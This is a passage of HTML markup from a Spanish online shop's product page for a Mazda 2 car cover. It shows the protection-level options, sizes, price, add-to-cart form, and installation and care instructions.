        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Protección Antigranizo (RUPTURA)"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Protección Antigranizo (RUPTURA)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Protección Antigranizo (RUPTURA) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Mayor protección contra la intemperie Correa de sujeción para vientos de hasta 70 km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster + forro de algodón + espuma de 4 mm
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Cubierta coche disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="551" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Nivel de protección: 
                      Uso en interior                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en interior">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Uso en interior" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Uso en interior</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en exteriores">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Uso en exteriores">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Uso en exteriores</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Protección Antigranizo (RUPTURA)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Protección Antigranizo (RUPTURA)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Protección Antigranizo (RUPTURA)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Talla de la funda: 
                                                                  Talla 3                                                                                                                                                    </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Talla de la funda"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Talla 1">Talla 1</option>
                      <option value="87" title="Talla 2">Talla 2</option>
                      <option value="88" title="Talla 3" selected="selected">Talla 3</option>
                      <option value="89" title="Talla 4">Talla 4</option>
                      <option value="90" title="Talla 5">Talla 5</option>
                      <option value="91" title="Talla 6">Talla 6</option>
                      <option value="92" title="Talla 7">Talla 7</option>
                      <option value="93" title="Talla 8">Talla 8</option>
                      <option value="94" title="Talla 9">Talla 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 30/01/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">Cómo instalar eficazmente las cubiertas para coche (interior, exterior y protección antigranizo)</p>
  <p class="mt-4">Proteger su vehículo con la cubierta adecuada es esencial para conservar su aspecto y prolongar su vida útil. Tanto si se trata de una lona para uso interior o exterior, como de una específicamente diseñada para proteger contra el granizo, una instalación correcta garantiza una protección óptima. Aquí tienes nuestros consejos para instalar la cubierta de tu coche de forma fácil y eficaz.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Preparación antes de la instalación</strong></p>
    <p class="mt-4"><strong>1- Limpie su vehículo </strong>: Antes de colocar la tela, limpia y seca tu vehículo para evitar que el polvo o la humedad dañen la pintura.</p>
    <p class="mt-4"><strong>2- Despliegue la lona sobre una zona perfectamente limpia </strong>: Es importante evitar que la suciedad y los residuos se adhieran a la cubierta y rayen la carrocería.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta interior para el coche</strong></p>
    <p class="mt-4">Las cubiertas interiores protegen su coche del polvo, los arañazos y el desgaste diario en un garaje o espacio cerrado.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identifique la parte delantera y trasera de la cubierta.</p>
    <p class="mt-4"><strong>2- Comience por la parte delantera </strong>: Alinee la cubierta sobre el capó y el parabrisas.</p>
    <p class="mt-4"><strong>3- Cubra gradualmente el vehículo </strong>: Desenrolle suavemente la lona sobre el techo, las puertas y la parte trasera.</p>
    <p class="mt-4"><strong>4- Ajuste las bandas elásticas </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta exterior para el coche</strong></p>
    <p class="mt-4">Las cubiertas exteriores están diseñadas para proteger su vehículo de la intemperie, los rayos UV y la contaminación.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identificar la parte delantera y trasera de la cubierta</p>
    <p class="mt-4"><strong>2- Comience por el techo
 </strong>: Coloque la cubierta de lona en el techo y despliéguela gradualmente hacia los lados.</p>
    <p class="mt-4"><strong>3- Garantizar un ajuste perfecto </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>
    <p class="mt-4"><strong>4- Compruebe la tensión </strong>: Una cubierta de lona bien tensada evita que se formen pliegues en los que podría acumularse el agua.</p>
    <p class="mt-4"><strong>5- ATENCIÓN </strong>: No utilice la cubierta si hace mucho frío, ya que podría pegarse a la carrocería.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta antigranizo</strong></p>
    <p class="mt-4">Las cubiertas antigranizo ofrecen una mayor protección gracias a su acolchado especial diseñado para absorber los impactos.</p>
    <p class="mt-4"><strong>1- Identificar las zonas acolchadas
 </strong>: Estas secciones deben cubrir las zonas más expuestas, como el capó, el techo y el maletero.</p>
    <p class="mt-4"><strong>2- Desenrollar la cubierta
 </strong>: Coloca primero la tela asfáltica sobre el techo y, a continuación, sobre las demás partes del vehículo.</p>
    <p class="mt-4"><strong>3- Fijar firmemente </strong>: Las cubiertas antigranizo de Lovecar.es están equipadas con cierres reforzados para una sujeción óptima incluso con vientos fuertes.
</p>
    <p class="mt-4"><strong>4- Probar la cubierta </strong>: Asegúrese de que todas las zonas vulnerables están bien protegidas.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Mantenimiento y almacenamiento de lonas</strong></p>
    <p class="mt-4"><strong>1- Limpia tu lona con regularidad </strong>: Utilice agua tibia y jabón suave para eliminar el polvo y las manchas.</p>
    <p class="mt-4"><strong>2- Dejar secar completamente </strong>: Antes de guardar la cubierta, asegúrate de que esté completamente seca para evitar la formación de moho.</p>
    <p class="mt-4"><strong>3- Guardar en una bolsa especial </strong>: Guarda tu cubierta de lona en un lugar limpio y seco, utilizando una bolsa suministrada por lovecar.es si es posible.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Cubierta coche para MAZDA 2 en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación cubierta Cubierta coche para MAZDA 2">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Limpia el coche para evitar arañazos.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Limpia el coche para evitar arañazos.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Despliegue la cubierta e identifique la parte delantera.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Despliegue la cubierta e identifique la parte delantera.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloca la cubierta en el techo y desenróllala sobre el coche.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloca la cubierta en el techo y desenróllala sobre el coche.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/H_xXMPZ3JE4" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Características  Cubierta coche para<br>MAZDA 2</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Interior
